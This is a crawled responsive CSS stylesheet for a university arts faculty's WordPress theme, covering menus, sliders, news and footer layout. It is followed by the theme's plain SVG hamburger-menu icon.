  .contiene-carreras .menu li {
    margin-bottom: 0px;
    min-height: 31px;
    line-height: 1.5em;
  }
  .contiene-carreras ul li:nth-child(odd) {
    width: 30%;
  }

  .contiene-carreras ul li:nth-child(even) {
    margin-right: 53px;
    width: 48%;
  }

  .contiene-carreras .menu li a::before {
    margin-top: 20px;
  }

  .contiene-carreras .menu li:last-of-type a::before,
  .contiene-carreras .menu li:nth-last-child(2) a::before {
    margin-top: 41px;
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .desplegable
    .contiene-institucional,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .desplegable
    .contiene-institucional {
    opacity: 1;
    -webkit-transition: 300ms ease-in 0;
    -moz-transition: 300ms ease-in 0;
    -ms-transition: 300ms ease-in 0;
    -o-transition: 300ms ease-in 0;
    transition: 300ms ease-in 0;
  }
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .desplegable
    .contiene-carreras,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .desplegable
    .contiene-carreras {
    opacity: 1;
    margin-top: 60px;
    -webkit-transition: opacity 500ms ease-in 200ms, margin-top 0;
    -moz-transition: opacity 500ms ease-in 200ms, margin-top 0;
    -ms-transition: opacity 500ms ease-in 200ms, margin-top 0;
    -o-transition: opacity 500ms ease-in 200ms, margin-top 0;
    transition: opacity 500ms ease-in 200ms, margin-top 0;
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .contiene-botones-destacados,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .contiene-botones-destacados {
    z-index: 3;
  }

  .contiene-institucional {
    margin: 0px 40px 20px 0px;
    opacity: 0;
    -webkit-transition: 300ms ease-in 0;
    -moz-transition: 300ms ease-in 0;
    -ms-transition: 300ms ease-in 0;
    -o-transition: 300ms ease-in 0;
    transition: 300ms ease-in 0;
  }

  .contiene-institucional .menu {
    display: flex;
    justify-content: space-between;
    height: 500px;
    overflow: hidden;
  }

  .contiene-institucional .menu li {
    width: min-content;
    height: min-content;
    padding-right: 0;
    white-space: nowrap;
  }
  .contiene-institucional .menu > li:first-of-type {
    padding-left: 30px;
  }
  .contiene-institucional .menu li:hover .sub-menu li a {
    color: #bbb;
    font-weight: 400;
  }

  .contiene-institucional .menu > li:hover a,
  .contiene-institucional .menu .sub-menu > li:hover a {
    color: #fff;
  }

  .contiene-institucional .menu li.menu-item-has-children a::after,
  .contiene-institucional .menu .sub-menu li.menu-item-has-children a::after {
    top: -2px;
    transform: rotate(135deg);
  }

  .contiene-institucional .menu li.menu-item-has-children:hover a::after,
  .contiene-institucional
    .menu
    .sub-menu
    li.menu-item-has-children:hover
    a::after {
    border-right: 0.19em solid #fff;
    border-top: 0.19em solid #fff;
    right: -8px;
  }

  .contiene-institucional .sub-menu {
    height: 0px;
    width: 0px;
    position: relative;
    left: -30px;
    top: -9px;
    padding-left: 0px;
    display: none;
  }

  .contiene-institucional .sub-menu li {
    white-space: break-spaces !important;
    display: block;
    background-color: rgba(30, 30, 30, 0.95);
    padding: 10px 30px 10px 30px;
    margin: 0;
    line-height: 18px;
  }

  .contiene-institucional .sub-menu li:first-child {
    padding-top: 20px;
  }

  .contiene-institucional .sub-menu li:last-child {
    padding-bottom: 30px;
    border-radius: 0 0 5px 5px;
  }

  .contiene-institucional .menu li:hover > ul {
    display: block;
    -moz-animation: fadeInDown 0.5s ease-in;
    -webkit-animation: fadeInDown 0.5s ease-in;
    animation: fadeInDown 0.5s ease-in;
  }

  .contiene-institucional .menu li:hover .sub-menu {
    height: fit-content;
  }
  .contiene-institucional .menu li:hover .sub-menu li {
    width: 300px;
  }

  .contiene-institucional:hover {
    overflow: visible;
  }

  .contiene-institucional .sub-menu::before {
    visibility: hidden;
  }

  /* .contiene-institucional .menu .comunidad {
    position: relative;
    bottom: unset;
    white-space: break-spaces;
  } */

  .slide,
  .contiene-desplegable-paginas,
  .fondo-header-paginas {
    left: 0;
    margin-left: 0;
    width: 100%;
    border-radius: 0;
  }
  .slide figure img {
    object-fit: cover;
    height: 100%;
  }
  .slide .slide-titulo {
    width: 75%;
  }
  .slide .nav-slide {
    right: 60px;
    width: 20%;
  }

  .contiene-desplegable {
    position: unset;
    left: unset;
    margin-left: unset;
  }
  .desplegable {
    width: calc(100% - 40px);
  }

  .contiene-botones-destacados {
    z-index: 5;
  }

  section.noticias {
    flex-direction: column;
  }

  section.extension {
    flex-direction: row;
  }

  .horizontal-home {
    height: 285px;
    width: auto;
    margin-left: -60px;
  }
  .noticia-principal {
    width: calc(100% - 60px);
  }
  .noticias-secundarias {
    margin-left: 60px;
  }

  .extension article {
    flex-direction: column;
    margin: 60px 20px 40px 0px;
  }

  .extension iframe {
    margin: -60px -74px 15px 0;
    width: 100%;
    height: calc(((100vw - 240px) * 9) / 16);
  }
  .elcontenido,
  .pagina-comun .elcontenido {
    margin-left: 0;
    margin-right: 30px;
  }

  .elcontenido p,
  .pagina-comun .elcontenido p {
    width: 95%;
  }

  .titulo-ficha {
    margin-right: 0;
  }
  .lateral {
    flex: 1;
    max-width: 245px;
  }
  .contiene-extracto-noticias {
    width: 100%;
  }
  .elcontenido .contiene-extracto-noticias p {
    width: 90% !important;
    padding-bottom: 64px;
    margin-bottom: 20px;
  }

  .pagina-archivo h1 {
    margin-bottom: 10px;
  }

  .leer-mas {
    position: relative;
    left: 0px;
    float: left;
    margin-top: -60px;
    bottom: unset;
  }

  .separador {
    height: 70px;
  }

  .logo-footer {
    flex: 2;
  }
  .info-facultad {
    flex: 2;
  }
  .profe_posgrado {
    margin: -10px 0 30px;
  }

  .menu .sub-menu .sub-menu {
    visibility: hidden;
    position: relative;
    left: auto;
    top: 0;
  }
  .contiene-institucional .menu li.comunidad {
    white-space: break-spaces;
    display: flex;
    flex-direction: row;
    padding-right: 20px;
    width: 112px;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu {
    white-space: nowrap;
    left: -135px;
    width: fit-content;
    top: 48px;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu .sub-menu {
    white-space: nowrap;
    text-align: right;
    right: 46px;
    left: -218px;
    margin-top: -20px;
    margin-bottom: -32px;
  }

  .contiene-institucional .submenu .sub-menu li {
    background-color: unset;
    padding: 6px 0px;
    white-space: revert !important;
  }
}

@media only screen and (max-width: 1040px) {
  .fondo-header-paginas {
    height: 250px;
  }
  .wrapper-paginas {
    height: 250px;
  }

  .wrapper-paginas .contiene-botones-destacados {
    top: 186px;
  }
  .imagen-destacada {
    position: relative;
    min-width: unset;
    left: 0;
    margin-left: -40px;
    background-size: cover;
    width: 100vw;
  }

  .botones-destacados {
    z-index: 4;
    right: unset;
    left: 40px;
  }
  .wrapper-paginas ~ .hr-primero {
    margin-top: -22px;
  }

  .menu-social {
    margin-left: 0;
    left: unset;
    right: 44px;
    width: 20px;
  }
  .menu-social ul li {
    margin-bottom: 6px;
  }
  .menu-social ul li a {
    background-color: #333;
  }
  .abrir-menu {
    margin-top: 14px;
  }
  .busqueda label,
  .busqueda .busque {
    background-color: rgba(136, 136, 136, 1);
  }
  .buscador-esc {
    display: none;
  }

  .buscador-cel {
    display: block;
  }

  .wrapper-paginas .contiene-desplegable-paginas .desplegable,
  .wrapper .contiene-desplegable .desplegable {
    height: max-content;
    position: absolute;
    top: -120vh;
    -webkit-transition: 2s ease;
    -moz-transition: 2s ease;
    -ms-transition: 2s ease;
    -o-transition: 2s ease;
    transition: 2s ease;
    opacity: 0;
  }

  input[id="menu"]:checked
    ~ .wrapper-paginas
    .contiene-desplegable-paginas
    .desplegable,
  input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable {
    opacity: 1;
    top: var(--alto-franja);
    height: max-content;
    -webkit-transition: 1s ease;
    -moz-transition: 1s ease;
    -ms-transition: 1s ease;
    -o-transition: 1s ease;
    transition: 1s ease;
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .contiene-botones-destacados,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .contiene-botones-destacados {
    z-index: 3;
  }

  .contiene-carreras .menu {
    display: flex;
    flex-direction: column;
    padding-left: unset;
    text-align: center;
    align-items: center;
  }

  .contiene-carreras ul li:nth-child(even),
  .contiene-carreras ul li:nth-child(odd) {
    width: fit-content;
    margin-bottom: 15px;
    margin-right: unset;
    min-height: unset;
    max-width: 300px;
  }
  .contiene-carreras {
    padding-bottom: 20px;
  }
  .contiene-carreras::before {
    left: calc(50% - 65px);
  }

  .contiene-carreras .menu li a::before {
    visibility: hidden;
  }

  .contiene-institucional {
    margin: 0px 0px 20px 0px;
  }

  .contiene-institucional .menu {
    display: flex;
    justify-content: none;
    height: auto;
    overflow: hidden;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
  .contiene-institucional .menu > li:first-of-type {
    padding-left: 0;
  }
  .contiene-institucional .sub-menu {
    width: calc(100vw - 80px);
    left: unset;
  }
  .contiene-institucional .menu li:hover .sub-menu li {
    width: 80%;
    margin: 0 auto;
  }

  .contiene-institucional .menu .sub-menu li:hover .sub-menu {
    width: 100%;
    margin: 0 auto;
    margin-top: -15px;
  }

  .contiene-institucional .sub-menu li,
  .contiene-institucional .submenu .sub-menu li {
    background-color: unset;
    padding: 6px 0px;
    white-space: revert !important;
  }

  .contiene-institucional .sub-menu li:last-child {
    padding-bottom: 15px;
  }

  .comunidad .sub-menu {
    height: max-content;
  }

  .contiene-institucional .menu li:hover > ul {
    display: block;
    -moz-animation: fadeIn 0.5s ease-in;
    -webkit-animation: fadeIn 0.5s ease-in;
    animation: fadeIn 0.5s ease-in;
  }

  .contenido-pagina {
    flex-direction: column;
    padding-left: 0px;
    width: 100%;
  }
  .contenido-pagina .elcontenido {
    flex: 1;
    margin: 0px 20px 20px 20px;
    position: relative;
    width: calc(100% - 40px);
  }
  .imagen-historia {
    margin-left: 0 !important
    ;
  }
  .logo-footer {
    flex: 3;
  }
  .info-facultad {
    flex: 3;
  }
  .vertical {
    float: none;
    margin-bottom: 30px;
  }
  .contiene-extracto-noticias {
    height: auto !important;
  }
  .ver .leer-mas {
    float: left;
    margin-top: 0 !important;
  }
  .lateral {
    width: auto;
    max-width: unset;
    border-radius: 0 0 5px 5px;
    padding: 20px;
  }

  .contenido-pagina .identificador {
    margin: 39px 10px 0px 20px;
    text-align: left;
    transform: none;
    writing-mode: unset;
  }

  .imagen-destacada ~ .contenido-pagina .identificador {
    margin-top: 23px;
  }

  .contiene-ficha-persona {
    margin-left: 28px;
  }
  .titulo-ficha {
    margin-left: 0;
  }
  .pagina-comun .elcontenido h1 {
    margin-top: 20px;
  }
  .tipo-evento {
    margin-bottom: -18px;
  }
  .foto-persona {
    margin-right: 53px;
    margin-left: 0px;
    max-width: 350px;
  }

  .bajada-persona {
    margin-left: 90px;
  }

  .identificador a {
    padding: 20px 0 20px 5px;
  }

  .identificador a::before {
    transform: rotate(45deg);
    left: -6px;
    top: unset;
  }
  .identificador a:hover::before {
    left: 0px;
  }
  .contiene-modulo-lateral {
    margin-left: 0;
  }
  .comunidad .sub-menu {
    height: min-content;
  }
  .menu .sub-menu .sub-menu {
    visibility: hidden;
    position: relative;
    left: auto;
    top: 0;
  }
  .contiene-institucional .menu li.comunidad {
    white-space: break-spaces;
    display: block;
    flex-direction: unset;
    padding-right: unset;
    width: unset;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu {
    white-space: nowrap;
    right: auto;
    left: auto;
    width: 100%;
    top: 0;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu .sub-menu {
    white-space: nowrap;
    text-align: center;
    width: 100%;
    right: auto;
    left: auto;
    margin-top: unset;
    margin-bottom: unset;
  }
  .contiene-institucional .menu li.comunidad > .sub-menu .sub-menu li {
    width: 100%;
    white-space: break-spaces !important;
  }
  .elcontenido .ant-post {
    position: relative;
  }
  .imagen-historia-full {
    margin-left: -70px !important;
  }

  .autor figure img {
    margin: 20px 0 30px 0;
  }
  .autor figure figcaption {
    margin: 0 15%;
  }
}

@media only screen and (max-width: 875px) {
  .elcontenido ol,
  .elcontenido ul,
  .elcontenido p {
    font-size: 15px;
  }
  .elcontenido ol,
  .elcontenido ul {
    padding: 10px;
    width: 90%;
    line-height: 24px;
  }
  .descripcion-cuadro ul,
  tr,
  th,
  td {
    font-size: 13px;
  }

  body {
    background-color: #eee;
    --alto-franja: 74px;
    --ancho-logo: calc(100% - 153px - 45px);
    --ancho-unt: 140px;
    --altura-ver-mas: 60px;
  }

  .slide .slide-titulo .titulo {
    font-size: 27px;
    line-height: 35px;
  }

  .slide .titulo span {
    box-shadow: 5px 0 0 4px rgba(68, 68, 68, 1);
  }

  section.noticias,
  section.extension {
    background-color: transparent;
    padding: 0;
  }

  .wrapper.outer {
    border: none;
  }

  .wrapper-home.inner {
    height: 540px;
  }

  .imagen-destacada {
    height: 100px;
    margin-top: -18px;
    background-size: cover;
  }

  .hr-primero ~ .wrapper.outer .wrapper.inner {
    border-color: #bbb;
    margin-top: -20px;
  }

  section ~ hr,
  .contiene-banners ~ hr {
    width: 100vw;
    margin: 15px 0 15px -32px;
    border-color: #bbb;
  }
  p {
    color: #444;
  }
  .franjita-arriba {
    display: none;
  }

  .hr-primero {
    border-bottom: #bbb 2px dotted;
  }

  .wrapper-home ~ .hr-primero {
    margin-top: -43px;
  }

  .fondo-header-paginas {
    height: 188px;
  }

  .wrapper-paginas {
    height: 188px;
  }

  .wrapper-paginas .contiene-botones-destacados {
    top: 124px;
  }

  .wrapper-paginas ~ .hr-primero {
    margin-top: -22px;
  }

  .contenido-pagina {
    width: 100%;
    padding: 0 0 0 0px;
    background-color: transparent;
  }

  .contenido-pagina .identificador {
    margin: 30px 10px 0px 0px;
  }

  .elcontenido,
  .pagina-comun .elcontenido {
    margin: 0 !important;
    width: 100% !important;
  }

  .elcontenido img {
    width: 100%;
  }

  .wrapper-paginas .contiene-botones-destacados .botones-destacados li {
    padding: 8px 11px 40px 11px;
    font-size: 11px;
  }

  .wrapper-home .contiene-botones-destacados .botones-destacados li {
    padding: 8px 27px 40px 11px;
    font-size: 11px;
    margin: 0 -11px 0 0;
  }

  .wrapper-paginas .contiene-botones-destacados .botones-destacados {
    left: 21px;
    width: min-content;
  }

  .wrapper-home .contiene-botones-destacados .botones-destacados {
    left: unset;
    right: -5px;
    width: min-content;
  }

  .ancho-titulo {
    width: 100%;
  }

  .wrapper {
    padding: 15px 15px 0px 15px;
  }

  .wrapper-slide {
    margin: 0 17px;
  }

  .outer {
    padding-top: 0;
  }

  .logo,
  .logo-unt {
    height: 100px;
    margin-top: -20px;
    padding-left: 20px;
  }
  .logo {
    width: var(--ancho-logo);
  }
  .logo-unt {
    width: var(--ancho-unt);
    border-radius: 0;
  }

  .logo img {
    height: 60px;
  }
  .logo-unt img {
    padding-top: 13px;
    height: 40px;
  }

  .menu-social {
    top: 51px;
    right: 0px;
    z-index: 80;
  }

  input[id="buscar"]:checked ~ .menu-social .busqueda .buscador input {
    width: calc(100vw - 88px);
    border-radius: 5px 0 0 5px;
    background-color: rgba(173, 173, 173, 88%);
  }

  input[id="buscar"]:checked ~ .menu-social .busqueda .busque,
  input[id="buscar"]:checked ~ .menu-social .busqueda .buscar {
    width: 62px;
    justify-content: left;
    transition: 300ms ease;
  }

  input[id="buscar"]:checked ~ .menu-social .busqueda .busque img,
  input[id="buscar"]:checked ~ .menu-social .busqueda .buscar img {
    margin-left: 10px;
    transition: 300ms ease;
  }

  .contiene-carreras .menu li a,
  .contiene-institucional .menu li a {
    font-size: 13px;
  }

  .slide .slide-titulo {
    left: 35px;
    top: 153px;
    width: 70%;
  }
  .slide .slide-titulo .titulo {
    font-size: 27px;
    line-height: 40px;
  }
  .slide .slide-titulo .bajada {
    font-size: 14px;
    line-height: 20px;
  }

  .slide .ver-mas {
    left: 35px;
  }

  input[id="1"]:checked ~ a .ver-mas.s1 {
    bottom: 60px;
  }
  input[id="2"]:checked ~ a .ver-mas.s2 {
    bottom: 60px;
  }

  input[id="3"]:checked ~ a .ver-mas.s3 {
    bottom: 60px;
  }

  .slide .nav-slide {
    right: 30px;
    width: 35%;
    bottom: 85px;
  }
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .desplegable
    .contiene-carreras,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .desplegable
    .contiene-carreras {
    margin: 72px 30px 30px 30px;
  }
  input[id="menu"]
    ~ .wrapper-paginas
    .contiene-desplegable-paginas
    .desplegable,
  input[id="menu"] ~ .wrapper .contiene-desplegable .desplegable {
    margin-left: -3px;
    width: calc(100% - 35px);
  }

  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable-paginas
    .contiene-botones-destacados,
  input[id="menu"]:checked
    ~ .wrapper
    .contiene-desplegable
    .contiene-botones-destacados {
    z-index: 3;
  }

  .contiene-carreras::before {
    font-size: 0.95em;
    padding: 0 10px;
    margin-top: -14px;
    left: calc(50% - 53px);
  }

  hr {
    right: unset;
    margin-right: unset;
  }

  .contenido-pagina .identificador {
    margin: 20px 10px 20px 0px;
    text-align: left;
    transform: none;
    writing-mode: unset;
  }

  .contenido-pagina .identificador::after {
    content: "";
    position: absolute;
    top: 35px;
    left: -30px;
    width: 100vw;
    height: 13px;
    border-bottom: #bbb 2px dotted;
  }

  .noticias article {
    padding: 20px 20px 40px 20px;
    margin: 15px 15px 25px 15px;
  }

  .noticias article h1 {
    font-size: 19px;
    line-height: 25px;
    width: unset;
    margin-top: 0;
  }

  .noticia-principal,
  .noticias-secundarias {
    width: auto;
  }
  .noticias-secundarias {
    margin-left: 0;
  }
  .horizontal-home {
    width: calc(100vw - 70px);
    max-height: 200px;
    margin-left: -32px;
    margin-bottom: 20px;
  }

  .blockquote {
    margin-left: 37px;
    width: auto;
  }

  .id_y_n1 {
    flex-direction: column;
    margin-top: 20px;
  }
  .noticias article {
    padding-bottom: 35px;
  }
  article p {
    width: 100%;
  }
  section {
    padding-bottom: 30px;
  }
  section.extension {
    flex-direction: column;
  }

  .ver {
    position: absolute;
    bottom: unset;
    top: unset;
    margin-top: 7px;
    right: 20px;
  }

  .extension article {
    flex-direction: column;
    padding: 20px 20px 30px 20px;
    margin: 15px 15px 30px 15px;
  }

  .extension article p {
    margin-bottom: 10px;
  }

  .extension iframe {
    width: calc(100vw - 70px);
    height: calc(((100vw - 143px) * 9) / 16);
    margin: -20px -30px 9px;
  }
  .contiene-banner.banner-home {
    margin: 0 0 15px 0;
    padding: 25px;
    background-size: cover;
  }

  .contiene-banner.banner-home:last-of-type {
    margin: 0;
  }

  .banner-home {
    background-size: cover;
  }

  .banner-home-arriba:first-of-type {
    margin-top: 18px !important;
  }

  .contiene-banners {
    flex-direction: column;
  }

  .contiene-banners ~ .banner-home-arriba-linea-inferior {
    margin-bottom: -10px !important;
  }

  .banner_titulo {
    font-size: 24px !important;
    line-height: 27px !important;
    max-width: 90% !important;
  }

  .banner-home .banner_volanta {
    font-size: 13px;
    line-height: 20px;
  }

  .elcontenido p,
  .pagina-comun .elcontenido p {
    width: 100%;
  }

  table {
    width: calc(100vw - 50px);
    margin-left: -8px;
  }
  table,
  table a {
    color: #444;
    font-weight: 500;
  }

  tr a:hover::before {
    opacity: 0;
  }
  tr a:hover {
    padding-left: 0;
  }

  .ficha-persona,
  .ficha-persona-x {
    width: 100%;
    margin: 15px 20px 15px 20px;
  }
  .titulo-ficha {
    margin-left: 0;
  }

  .elcontenido h1 {
    width: 100%;
  }

  .pagina-comun .elcontenido h1 {
    margin: 20px 0;
  }

  .elcontenido h1,
  .pagina-comun .elcontenido h1 {
    font-size: 25px;
    line-height: 28px;
    width: 100%;
  }
  .elcontenido .pagina-carreras h1 b,
  .pagina-comun .elcontenido h1 b {
    font-size: 28px;
  }

  .horizontal {
    width: auto;
    background-size: cover;
    max-height: 50vw;
    margin-bottom: 20px;
  }
  .horizontal:hover {
    background-size: cover;
  }

  .cuadrado {
    float: none;
    margin-bottom: 30px;
    max-width: 80vw;
    max-height: 80vw;
  }

  .bajada-persona::before {
    display: none;
  }
  .contiene-texto-noticias {
    padding-bottom: 15px;
  }

  .contiene-extracto-noticias p {
    width: 100% !important;
  }

  .elcontenido .ant-post {
    font-size: 12px;
    line-height: 16px;
    weight: 500;
  }

  .lateral {
    width: auto;
    max-width: unset;
    border-radius: 5px;
    padding: 20px;
    margin-top: 40px;
  }

  .elcontenido::after {
    content: "";
    position: absolute;
    top: 100%;
    left: -29px;
    width: 100vw;
    height: 22px;
    border-bottom: #bbb 2px dotted;
  }

  .contiene-banner.banner-lateral {
    margin: 0 0 20px 0 !important;
    background-size: cover;
  }
  .contiene-banner.banner-lateral:hover {
    background-size: cover;
  }

  footer {
    flex-direction: column;
    height: unset;
    text-align: center;
  }

  .logo-footer {
    margin-right: 0;
  }

  .logo-footer img {
    margin: 30px 0;
  }

  .footer-columna {
    display: none;
  }
  .info-facultad {
    display: flex;
    width: 100%;
    justify-content: center;
    padding: 0;
  }
  .info-facultad p {
    margin: 30px 0;
    color: #444;
  }

  h1 {
    width: 100%;
    font-size: 22px !important;
    line-height: 26px;
  }
  .ver.leer-mas {
    margin-top: 0;
    position: relative;
    bottom: 56px;
  }

  .tipo-evento {
    margin-bottom: -20px;
    margin-top: 14px;
  }

  .externos {
    flex-direction: column;
  }

  .externos .links,
  .externos .links:last-of-type {
    margin: 20px;
  }

  .contiene-titulo-persona {
    margin-top: 20px;
    margin-right: 0;
    border-radius: 5px;
    text-align: center;
    padding: 20px 0px 40px 0px;
  }
  .foto-persona {
    width: 50% !important;
    max-width: 300px;
    height: auto;
    float: none;
    margin: -50px 0 0 0;
  }
  .titulo-persona {
    margin: 0 0 0 0px;
    width: 100%;
  }
  .contiene-info-titulo-persona {
    margin-left: 0%;
  }
  .bajada-persona {
    margin: 10px 20px;
  }
  .resultados {
    margin-top: 10px;
  }
  .elcontenido h6 {
    font-size: 12px;
    margin-top: 1px;
  }

  .autor figure {
    width: 100%;
    flex-direction: column;
  }

  .menu .sub-menu .sub-menu {
    position: relative;
    left: auto;
    top: 0;
  }

  .identificador {
    text-align: left;
    transform: none;
    writing-mode: unset;
  }

  .id_y_n1 .identificador {
    margin-top: 6px !important;
    margin-bottom: 4px;
  }
  .extension .identificador {
    margin: 0;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/menu.svg
body_size: 855
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M53.333,106.667H416c29.417,0,53.333-23.927,53.333-53.333S445.417,0,416,0H53.333C23.917,0,0,23.927,0,53.333
				S23.917,106.667,53.333,106.667z"/>
			<path d="M416,181.333H53.333C23.917,181.333,0,205.26,0,234.667S23.917,288,53.333,288H416c29.417,0,53.333-23.927,53.333-53.333
				S445.417,181.333,416,181.333z"/>
			<path d="M416,362.667H53.333C23.917,362.667,0,386.594,0,416s23.917,53.333,53.333,53.333H416
				c29.417,0,53.333-23.927,53.333-53.333S445.417,362.667,416,362.667z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
